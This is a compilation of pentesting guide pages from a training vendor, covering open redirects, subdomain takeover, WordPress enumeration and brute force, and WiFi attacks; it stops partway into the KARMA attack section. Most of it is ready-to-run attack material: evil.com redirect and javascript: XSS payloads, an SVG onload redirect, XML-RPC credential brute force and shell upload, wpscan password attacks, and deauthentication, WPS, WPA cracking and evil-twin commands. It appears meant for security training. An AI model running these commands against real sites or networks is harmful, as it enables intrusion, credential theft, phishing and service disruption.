Open Redirect (also known as Unvalidated Redirects and Forwards) occurs when a web application accepts user-supplied input and redirects the user to an arbitrary URL without proper validation.

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## **Basic info - Open Redirect**

**Open Redirect** (also known as **Unvalidated Redirects and Forwards**) occurs when a web application accepts user-supplied input and redirects the user to an arbitrary URL without proper validation.

{% embed url="<https://www.youtube.com/watch?v=dCfpY64WX9I>" %}

### How to find entry points to test?&#x20;

* Burp Proxy history & Burp Sitemap (look at URLs with parameters)
* Google dorking. E.g: `inurl:redirectUrl=http site:target.com`
* Functionalities usually associated with redirects:
  * Login, Logout, Register & Password reset pages
  * Change site language
  * Links in emails
* Read JavaScript code
* Bruteforcing
  * Look for hidden redirect parameters, for e.g.:
  * `/redirect?url={payload}&next={payload}&redirect={payload}&redir={payload}&rurl={payload}&redirect_uri={payload}`
  * `/?url={payload}&next={payload}&redirect={payload}&redir={payload}&rurl={payload}&redirect_uri={payload}`

### Responses to look for when fuzzing&#x20;

* HTTP redirect status codes
  * [300 Multiple Choices](https://httpstatuses.com/300)
  * [301 Moved Permanently](https://httpstatuses.com/301)
  * [302 Found](https://httpstatuses.com/302)
  * [303 See Other](https://httpstatuses.com/303)
  * [304 Not Modified](https://httpstatuses.com/304)
  * [305 Use Proxy](https://httpstatuses.com/305)
  * [307 Temporary Redirect](https://httpstatuses.com/307)
  * [308 Permanent Redirect](https://httpstatuses.com/308)
* Alert box popping up

***

## Tips&#x20;

* Try using the same parameter twice: `?next=whitelisted.com&next=google.com`
* If periods filtered, use an IPv4 address in decimal notation <http://www.geektools.com/geektools-cgi/ipconv.cgi>
* Try a double-URL and triple-URL encoded version of payloads
* Try redirecting to an IP address (instead of a domain) using [different notations](http://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf): IPv6, IPv4 in decimal, hex or octal
* For XSS, try replacing alert(1) with prompt(1) & confirm(1)
* If extension checked, try `?image_url={payload}/.jpg`
* Try `target.com/?redirect_url=.uk` (or `[any_param]=.uk`). If it redirects to target.com.uk, then it’s vulnerable! target.com.uk and target.com are different domains.
* Use /U+e280 RIGHT-TO-LEFT OVERRIDE: `https://whitelisted.com@%E2%80%AE@moc.elgoog`
  * The unicode character U+202E changes all subsequent text to be right-to-left
  * E.g.: <https://hackerone.com/reports/299403>

***

## **Identifying Open Redirect Vulnerabilities**

### **Common Parameters to Test**

Many applications use redirection parameters like:

```
/{payload}
?next={payload}
?url={payload}
?target={payload}
?rurl={payload}
?dest={payload}
?destination={payload}
?redir={payload}
?redirect_uri={payload}
?redirect_url={payload}
?redirect={payload}
/redirect/{payload}
/cgi-bin/redirect.cgi?{payload}
/out/{payload}
/out?{payload}
?view={payload}
/login?to={payload}
?image_url={payload}
?go={payload}
?return={payload}
?returnTo={payload}
?return_to={payload}
?checkout_url={payload}
?continue={payload}
?return_path={payload}
success=https://www.verylazytech.com
data=https://www.verylazytech.com
qurl=https://www.verylazytech.com
login=https://www.verylazytech.com
logout=https://www.verylazytech.com
ext=https://www.verylazytech.com
clickurl=https://www.verylazytech.com
goto=https://www.verylazytech.com
rit_url=https://www.verylazytech.com
forward_url=https://www.verylazytech.com
@https://www.verylazytech.com
forward=https://www.verylazytech.com
pic=https://www.verylazytech.com
callback_url=https://www.verylazytech.com
jump=https://www.verylazytech.com
jump_url=https://www.verylazytech.com
click?u=https://www.verylazytech.com
originUrl=https://www.verylazytech.com
origin=https://www.verylazytech.com
Url=https://www.verylazytech.com
desturl=https://www.verylazytech.com
u=https://www.verylazytech.com
page=https://www.verylazytech.com
u1=https://www.verylazytech.com
action=https://www.verylazytech.com
action_url=https://www.verylazytech.com
Redirect=https://www.verylazytech.com
sp_url=https://www.verylazytech.com
service=https://www.verylazytech.com
recurl=https://www.verylazytech.com
j?url=https://www.verylazytech.com
url=//https://www.verylazytech.com
uri=https://www.verylazytech.com
u=https://www.verylazytech.com
allinurl:https://www.verylazytech.com
q=https://www.verylazytech.com
link=https://www.verylazytech.com
src=https://www.verylazytech.com
tc?src=https://www.verylazytech.com
linkAddress=https://www.verylazytech.com
location=https://www.verylazytech.com
burl=https://www.verylazytech.com
request=https://www.verylazytech.com
backurl=https://www.verylazytech.com
RedirectUrl=https://www.verylazytech.com
Redirect=https://www.verylazytech.com
ReturnUrl=https://www.verylazytech.com


```

If these parameters are processed without validation, they might be vulnerable.

### **Passive Detection**

1. **Check URL parameters** – Look for redirect-related keywords in URLs.
2. **Analyze HTTP responses** – Look for **302 Found** or **301 Moved Permanently** responses.
3. **Check developer console (F12) and network traffic** – Inspect redirects.

### **Active Testing (Manual and Automated)**

* **Modify the URL and inject external domains**:

  ```
  https://example.com/login?redirect=https://evil.com
  ```
* **Using Burp Suite's Intruder to fuzz redirection parameters**.
* **Using tools like Oralyzer**:

  ```
  python3 oralyzer.py -u "https://example.com?redirect="
  ```

***

## **Exploiting Open Redirect Vulnerabilities**

### **Basic Open Redirect Exploitation**

If an application blindly trusts user input, you can redirect a victim to a malicious website:

```
https://example.com/login?redirect=http://evil.com
```

or use encoded URLs:

```
https://example.com/login?redirect=%68%74%74%70%3a%2f%2fevil.com
```

### **Redirect to Localhost (Bypass Authentication)**

If an application allows redirection to localhost:

```
https://example.com/login?redirect=http://127.0.0.1
```

It can be used to:

* Redirect an admin panel login to an internal resource.
* Exploit internal APIs (in SSRF attacks).

### **URL Format Bypass**

Some applications attempt to restrict external domains but allow different URL formats:

```
https://example.com/login?redirect=//evil.com
https://example.com/login?redirect=//evil.com@trusted.com
```

* `//evil.com` is a shorthand for `https://evil.com`.
* `@trusted.com` is ignored by some browsers.

***

## **Open Redirect to XSS**

Some browsers allow **JavaScript-based redirects** if improperly filtered.

### **Basic Payloads**

```javascript
javascript:alert(1)
```

or bypassing `javascript` filters:

```javascript
java%0d%0ascript%0d%0a:alert(0)
```

### **Using Comments and Encoding**

```javascript
javascript://sub.domain.com/%0Aalert(1)
javascript://%250Aalert(1)
javascript://%250A1?alert(1):0
```

### **SVG File Exploit (Open Redirect via File Upload)**

Some applications allow uploading **SVG files** that can trigger JavaScript execution:

```xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg onload="window.location='http://evil.com'" xmlns="http://www.w3.org/2000/svg">
</svg>
```

If the website automatically loads SVG files, the redirection will be triggered.

***

## **Exploiting Open Redirect for Phishing**

Attackers can craft **realistic-looking URLs** to trick users:

```
https://bank.com?redirect=https://bank.com.evil.com
```

Users might not notice the difference and enter their credentials.

***

## **Tools for Automating Open Redirect Testing**

### **Oralyzer (Automated Open Redirect Scanner)**

* GitHub: <https://github.com/0xNanda/Oralyzer>
* Run the tool:

  ```bash
  python3 oralyzer.py -u "https://example.com?redirect="
  ```

### **Fuzzing with Payload Lists**

* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open Redirect](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open%20Redirect)

***

## **Defense Against Open Redirects**

### **Input Validation**

* Only allow **whitelisted domains** for redirection:

  ```python
  allowed_domains = ["mysafedomain.com"]
  if parsed_url.netloc not in allowed_domains:
      return "Invalid redirect URL"
  ```

### **Use Relative URLs Instead of Absolute**

Instead of:

```php
header("Location: ".$_GET['redirect']);
```

Use:

```php
header("Location: /dashboard");
```

### **URL Sanitization**

Ensure the redirect URL starts with a trusted domain:

```php
if (!preg_match("/^https:\/\/mysafedomain\.com/", $_GET['redirect'])) {
    die("Invalid redirect URL");
}
```

***

## Code examples <a href="#code-examples" id="code-examples"></a>

**.Net**

```bash
response.redirect("~/mysafe-subdomain/login.aspx")
```

**Java**

```bash
response.redirect("http://www.verylazytech.com");
```

**PHP**

```php
<?php
/* browser redirections*/
header("Location: http://www.verylazytech.com");
exit;
?>
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Subdomain Takeover

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Subdomain takeovers are a critical vulnerability that allows attackers to seize control of a subdomain by exploiting misconfigurations in DNS settings. These attacks can lead to phishing, data leaks, and malicious redirection, and they are highly valuable for both penetration testers and bug bounty hunters. This guide will walk you through every step of identifying and exploiting subdomain takeovers using practical techniques, diverse tools, and real-world examples.

<figure><img src="https://cdn-images-1.medium.com/max/800/1*ECPZCMELP1cXgu0XVsy9QA.png" alt=""><figcaption></figcaption></figure>

***

## What is Subdomain Takeover?

Subdomain takeover happens when a subdomain points to an external service (like GitHub Pages, AWS S3, Heroku, etc.), but the service is not properly configured. The DNS record remains in place, but the resource it points to is no longer active or owned, leaving the subdomain vulnerable to exploitation.

### **Why is it Dangerous?**

1. **Phishing Attacks**: Attackers can impersonate the domain to trick users into providing sensitive information.
2. **Defacement**: Attackers can host malicious content on the subdomain, impacting the organization’s reputation.
3. **Hijacking Subdomain Trust**: Since the subdomain is part of a trusted domain, it may bypass security filters or add credibility to attacks.

***

## Step-by-Step Guide to Subdomain Takeover

### **Enumerating Subdomains**

The first step in exploiting subdomain takeovers is identifying which subdomains are in use by the target. Subdomain enumeration helps you discover a list of subdomains that may be vulnerable.

**Tools and Commands:**

* **Subfinder**:

```
subfinder -d target.com -o subdomains.txt
```

Subfinder is an excellent tool for passive subdomain enumeration that pulls data from public sources.

* **Amass**:

```
amass enum -d target.com -o subdomains_amass.txt
```

Amass performs both passive and active enumeration, giving a comprehensive list of subdomains.

Subfinder and Amass are useful for quickly gathering subdomains that may be pointing to third-party services. These tools provide a good starting point for vulnerability assessment.

### **Identifying Vulnerable Subdomains**

Once you’ve collected subdomains, the next step is checking whether any subdomains are vulnerable to takeover. The subdomains that are candidates for takeover often point to cloud services like AWS, GitHub Pages, or Heroku, where the resource has been deleted or not claimed.

**Tools and Commands:**

* **HTTP Probing (httprobe)**:

```
cat subdomains.txt | httprobe > live_subdomains.txt
```

This will filter out only the subdomains that are alive by checking if they return a valid HTTP response.

* **Check for CNAME Records (dig)**:

```
dig CNAME subdomain.target.com
```

CNAME records can help identify if a subdomain points to a third-party service like GitHub, AWS, or Heroku.

If you see that a CNAME record exists for a service like `github.io`, but the resource doesn’t return any valid content (e.g., a `404` or default error message), the subdomain could be vulnerable.

## **Exploiting the Vulnerability**

Once a vulnerable subdomain is identified, the next step is claiming the resource and exploiting the takeover.

**Common Services Prone to Subdomain Takeover:**

**GitHub Pages**: If a subdomain is pointing to GitHub Pages (`username.github.io`) but no repository exists, you can create a repository and claim the subdomain.

```
git init 
git remote add origin https://github.com/username/target-repo.git echo "Subdomain takeover!" > index.html 
git add . 
git commit -m "Initial commit" 
git push origin master
```

**AWS S3 Buckets**: If a subdomain points to an S3 bucket (`bucket-name.s3.amazonaws.com`) but the bucket is unclaimed, you can create a bucket with the same name.

```
aws s3 mb s3://bucket-name 
aws s3 cp takeover.html s3://bucket-name --acl public-read
```

**Heroku**: If a subdomain points to Heroku (`herokuapp.com`) and the app is deleted, you can create an app with the same name.

```
heroku create app-name 
git push heroku master
```

The process of taking over these services involves reclaiming the abandoned resources and linking them to your content, effectively gaining control over the subdomain.

**Automating the Detection (Subjack and Nuclei)**

To streamline the process of finding and exploiting subdomain takeovers, automation tools like `Subjack` and `Nuclei` are highly effective.

[**Subjack**](https://github.com/haccer/subjack):

```
subjack -w subdomains.txt -t 100 -ssl -o takeovers.txt
```

Subjack automates the detection of vulnerable subdomains by checking for misconfigurations in popular cloud services.

[**Nuclei**](https://github.com/projectdiscovery/nuclei):

```
nuclei -l live_subdomains.txt -t takeover-templates/ -o takeovers_report.txt
```

Nuclei is a vulnerability scanning tool that can be used with specific templates for subdomain takeovers.

Using these tools speeds up the process by automatically identifying potential takeovers without the need for manual probing. This allows for larger-scale testing, especially useful in bug bounty programs.

***

## Common Services Vulnerable to Subdomain Takeover

* **GitHub Pages** (`username.github.io`)
* **AWS S3** (`bucket-name.s3.amazonaws.com`)
* **Heroku** (`herokuapp.com`)
* **Shopify** (`shops.myshopify.com`)
* **Azure Blob Storage** (`accountname.blob.core.windows.net`)

Each of these services, when misconfigured or abandoned, leaves a subdomain exposed to takeover. By knowing how to check for specific services, you can more efficiently discover and exploit these vulnerabilities.

<br>


# CMS Wp/Durpal/Joomla/etc..

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## WordPress <a href="#basic-information" id="basic-information"></a>

### Basic Info <a href="#basic-information" id="basic-information"></a>

#### WordPress File & Path Basics

* **Uploads** → `/wp-content/uploads/YYYY/MM/filename`\
  Example: `http://10.10.10.10/wp-content/uploads/2018/08/a.txt`
* **Themes** → `/wp-content/themes/[theme]/`
  * Uploading a malicious file or editing PHP templates may provide RCE.
  * Example: `/wp-content/themes/twentytwelve/404.php`
* **Default login paths** →

  ```
  /wp-login.php
  /wp-login/
  /wp-admin/
  /wp-admin.php
  /login/
  ```
* **Important files**:
  * `wp-config.php` → Database credentials, salts, debug settings.
  * `license.txt` → May reveal WordPress version.
  * `xmlrpc.php` → Remote procedure call interface (often abused).
  * `wp-sitemap.xml` → Introduced in WP 5.5, lists public posts & taxonomies.
  * `wp-includes/` → Core libraries (JS, fonts, widgets, certs).
  * `wp-content/` → Plugins & themes directory.

#### **Post exploitation**

* The `wp-config.php` file contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.

### WordPress User Roles

* **Administrator** → Full control over site.
* **Editor** → Manage own + others’ posts.
* **Author** → Manage and publish own posts.
* **Contributor** → Write posts, but cannot publish.
* **Subscriber** → Read posts & manage their profile.

***

## **Wordpress - Enumeration** <a href="#passive-enumeration" id="passive-enumeration"></a>

### Passive Enumeration

Passive techniques rely on publicly accessible resources without direct interaction that might raise alarms.

#### 1. Identify WordPress Version

* `license.txt` or `readme.html` may disclose version.
* HTML meta tags:

  ```bash
  curl https://victim.com/ | grep 'content="WordPress'
  ```
* Inspect linked CSS/JS files (`?ver=X.Y.Z`).

![](https://book.hacktricks.wiki/en/images/image%20\(1111\).png)

![](https://book.hacktricks.wiki/en/images/image%20\(533\).png)

![](https://book.hacktricks.wiki/en/images/image%20\(524\).png)

#### 2. Enumerate Plugins & Themes

* Plugins:

  ```bash
  curl -s https://target.com | grep 'wp-content/plugins/'
  curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
  ```
* Themes:

  ```bash
  curl -s https://target.com | grep 'wp-content/themes/'
  curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
  ```

#### 3. Extract Versions from Assets

```bash
curl -s https://target.com | grep '?ver='
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
```

### Active enumeration <a href="#active-enumeration" id="active-enumeration"></a>

#### Plugins and Themes <a href="#plugins-and-themes" id="plugins-and-themes"></a>

You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to **actively Brute Force a list of Plugins and Themes** (hopefully for us there are automated tools that contains this lists).

#### 1. User Enumeration

* **Author ID brute-force**:

  ```bash
  curl -s -I http://blog.example.com/?author=1
  ```

  * `200` / `30X` = valid ID
  * `400` = invalid ID
* **WP REST API**:

  ```bash
  curl http://blog.example.com/wp-json/wp/v2/users
  ```

**Login error messages** → Differentiate valid vs. invalid usernames.

#### 2. User Information via JSON

* Posts API:

  ```bash
  curl http://blog.example.com/wp-json/oembed/1.0/embed?url=POST-URL
  ```
* Pages API (may leak IPs):

  ```bash
  curl http://blog.example.com/wp-json/wp/v2/pages
  ```

#### 3. XML-RPC Abuse

* Check availability:

  ```xml
  <methodCall>
    <methodName>system.listMethods</methodName>
    <params></params>
  </methodCall>
  ```
*

```
<figure><img src="/files/spmyeTDEZrriEr3N7RNY" alt=""><figcaption></figcaption></figure>
```

* Credential brute-force methods (bruteforce by <https://github.com/relarizky/wpxploit>):

  * `wp.getUsersBlogs`

  ![](https://book.hacktricks.wiki/en/images/image%20\(107\)%20\(2\)%20\(2\)%20\(2\)%20\(2\)%20\(2\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(1\)%20\(2\)%20\(4\)%20\(1\).png)

  * `wp.getCategories`
  * `metaWeblog.getUsersBlogs`
* File upload example with `wp.uploadFile`: (useful for shell upload if creds valid).
* **Optimization** → Use `system.multicall` for faster brute force attempts.

Using the correct credentials you can upload a file. In the response the path will appears

```html
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
    <methodName>wp.uploadFile</methodName>
    <params>
        <param><value><string>1</string></value></param>
        <param><value><string>username</string></value></param>
        <param><value><string>password</string></value></param>
        <param>
            <value>
                <struct>
                    <member>
                        <name>name</name>
                        <value><string>filename.jpg</string></value>
                    </member>
                    <member>
                        <name>type</name>
                        <value><string>mime/type</string></value>
                    </member>
                    <member>
                        <name>bits</name>
                        <value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
                    </member>
                </struct>
            </value>
        </param>
    </params>
</methodCall>
```

Also there is a **faster way** to brute-force credentials using **`system.multicall`** as you can try several credentials on the same request:

<figure><img src="https://book.hacktricks.wiki/en/images/image%20(628).png" alt=""><figcaption></figcaption></figure>

***

## Automatic Tools <a href="#automatic-tools" id="automatic-tools"></a>

### **CMSmap**&#x20;

[**CMSmap**](https://github.com/dionach/CMSmap) is a python tool to automate the process of detecting and exploiting vulnerabilities in CMSs (WordPress, Joomla, Drupal, etc.)

-s : target site

-t : number of threads

-a : custom User-Agent

```bash
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
```

### **WPScan**&#x20;

[**WPScan**](https://wpscan.com/) is specialized for WordPress vulnerability scanning.

\--rua : use a random User-Agent

-e : enumerate users, plugins, themes, timthumbs, config backups, DB exports, media

\--url : target WordPress site

\--plugins-detection : plugin detection mode (aggressive, mixed, passive)

\--api-token : WPScan API token (free plan allows \~50 requests/day)

<pre><code><strong>wpscan --rua -e ap,at,tt,cb,dbe,u,m \
</strong>  --url http://www.domain.com \
  --plugins-detection aggressive \
  --api-token &#x3C;API_TOKEN> \
  --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt
  
# If you specifically want to brute-force the 'admin' user:

wpscan --url http://www.domain.com \
  -U admin \
  -P /usr/share/wordlists/rockyou.txt \
  --api-token &#x3C;API_TOKEN>
</code></pre>

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Penetration Testing WiFi Networks

{% embed url="<https://shop.verylazytech.com/l/TheUltimateWifiHackingBundle2Ebooks>" %}

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Wireless networks (WiFi) have become ubiquitous, facilitating seamless internet connectivity across devices. However, this convenience comes with significant security challenges. Penetration testing (pentesting) WiFi networks is crucial for identifying vulnerabilities and strengthening network defenses. This guide aims to provide a comprehensive step-by-step approach to WiFi pentesting, targeted at both beginners and intermediate users. We’ll cover essential WiFi commands, tools available in Kali Linux, and a variety of attacks to help you get started.

<figure><img src="https://cdn-images-1.medium.com/max/800/0*9LxyI0pHSSKO-GyE" alt="" width="375"><figcaption><p>Photo by <a href="https://unsplash.com/@plhnk?utm_source=medium&#x26;utm_medium=referral">Paul Hanaoka</a> on <a href="https://unsplash.com?utm_source=medium&#x26;utm_medium=referral">Unsplash</a></p></figcaption></figure>

## Understanding WiFi Basics

### WiFi Basics

Before diving into pentesting, it’s essential to understand some basic WiFi concepts and commands. WiFi networks operate on different channels within the 2.4 GHz and 5 GHz bands. Each WiFi network is identified by its Service Set Identifier (SSID). The primary security protocols used in WiFi networks include WEP, WPA/WPA2-PSK, and WPA3.

### Common WiFi Commands

Here are some fundamental commands used in WiFi pentesting:

* **ifconfig**: Displays network interfaces and their configurations.
* **iwconfig**: Similar to ifconfig but specifically for wireless interfaces.
* **airmon-ng**: Used to manage wireless interfaces.
* **airodump-ng**: Captures raw 802.11 frames.
* **aireplay-ng**: Injects frames into a network.
* **aircrack-ng**: Cracks WEP and WPA-PSK keys.

### Tools in Kali Linux for WiFi Pentesting

Kali Linux is a go-to distribution for penetration testers due to its wide array of pre-installed tools. Here are some essential tools for WiFi pentesting:

1. **Aircrack-ng Suite**: A set of tools for auditing wireless networks.
2. **Reaver**: A tool for WPS brute force attacks.
3. **Wireshark**: A network protocol analyzer.
4. **Wifite**: An automated wireless attack tool.
5. **Bettercap**: A network attack and monitoring tool.
6. **Kismet**: A network detector, packet sniffer, and intrusion detection system.

## Types of WiFi Attacks

### Denial of Service (DOS) Attacks

DOS attacks aim to make a network unavailable to its intended users. One common method is by flooding the network with deauthentication packets.

**Step-by-Step Guide for DOS Attack**

1. **Set Up Monitor Mode**:

```
airmon-ng start wlan0
```

**2. Capture Packets**:

```
airodump-ng wlan0mon
```

**3. Send Deauthentication Packets**:

```
aireplay-ng --deauth 0 -a [Router BSSID] wlan0mon
```

### Deauthentication Attack

A deauthentication attack forces clients to disconnect from a network, which can be useful for capturing handshakes.

**Performing a Deauthentication Attack**

1. **Capture Handshake**:

```
airodump-ng --bssid [Router BSSID] --channel [Channel] -w [Output file] wlan0mon
```

**2. Send Deauth Packets**:

```
aireplay-ng --deauth 10 -a [Router BSSID] -c [Client MAC] wlan0mon
```

### WPS Brute Force Attack

WPS (WiFi Protected Setup) brute force attacks target the WPS PIN to gain access to the network.

**Using Reaver for WPS Attack**

1. **Start Monitor Mode**:

```
airmon-ng start wlan0
```

**2. Scan for WPS-Enabled Networks**:

```
wash -i wlan0mon
```

**3. Run Reaver**:

```
reaver -i wlan0mon -b [Router BSSID] -vv
```

### Cracking WEP

WEP is outdated and insecure, but some networks still use it. Cracking WEP involves capturing enough data packets to retrieve the encryption key.

**Cracking WEP Step-by-Step**

1. **Capture Data**:

```
airodump-ng --bssid [Router BSSID] --channel [Channel] -w [Output file] wlan0mon
```

**2. Inject ARP Packets**:

```
aireplay-ng --arpreplay -b [Router BSSID] -h [Your MAC] wlan0mon
```

**3. Crack the Key**:

```
aircrack-ng [Output file]-01.cap
```

### Cracking WPA/WPA2-PSK

Cracking WPA/WPA2-PSK involves capturing the handshake and using a dictionary attack to find the passphrase.

**Capturing Handshake and Cracking WPA/WPA2-PSK**

1. **Capture Handshake**:

```
airodump-ng --bssid [Router BSSID] --channel [Channel] -w [Output file] wlan0mon
```

**2. Send Deauth Packets**:

```
aireplay-ng --deauth 10 -a [Router BSSID] -c [Client MAC] wlan0mon
```

**3. Crack Handshake**:

```
aircrack-ng -w [Wordlist] -b [Router BSSID] [Output file]-01.cap
```

### PMKID Attack

The PMKID attack is a recent method that targets the RSN PMKID from a WPA2 handshake.

**Executing a PMKID Attack**

1. **Capture PMKID**:

```
hcxdumptool -i wlan0mon -o [Output file] --enable_status=1
```

**2. Convert PMKID**:

```
hcxpcaptool -z [PMKID file] [Output file]
```

**3. Crack PMKID**:

```
hashcat -m 16800 -a 3 [PMKID file] [Wordlist]
```

### WPA Enterprise (MGT) Attack

WPA Enterprise uses a RADIUS server for authentication. Attacking this involves capturing EAP packets and attempting to crack them.

**Capturing EAP Packets**

1. **Capture Packets**:

```
airodump-ng --bssid [Router BSSID] --channel [Channel] -w [Output file] wlan0mon
```

**2. Deauth Client**:

```
aireplay-ng --deauth 10 -a [Router BSSID] -c [Client MAC] wlan0mon
```

**3. Crack EAP**:

```
asleap -r [Output file]-01.cap -W [Wordlist]
```

### Client Attacks

Client attacks target the devices connected to a WiFi network rather than the access point itself. These can include exploiting vulnerabilities in the client devices or manipulating their connections.

**Setting Up a Simple AP with Redirection to the Internet**

1. **Create a Hostapd Configuration File**:

```
interface=wlan0 driver=nl80211 ssid=TestAP channel=1
```

**2. Start Hostapd**:

```
hostapd /etc/hostapd/hostapd.conf
```

**3. Set Up NAT**:

```
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE sysctl -w net.ipv4.ip_forward=1
```

### Evil Twin Attack

An Evil Twin attack involves setting up a rogue access point with the same SSID as the target network to trick clients into connecting to it.

**Setting Up an Evil Twin**

1. **Create Fake AP**:

```
airbase-ng -e [SSID] -c [Channel] wlan0mon
```

**2. Set Up NAT**:

```
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE sysctl -w net.ipv4.ip_forward=1
```

### KARMA Attack

The KARMA attack exploits the tendency of devices to automatically connect to known networks. By broadcasting SSIDs that devices have previously connected to, an attacker can lure devices into connecting.

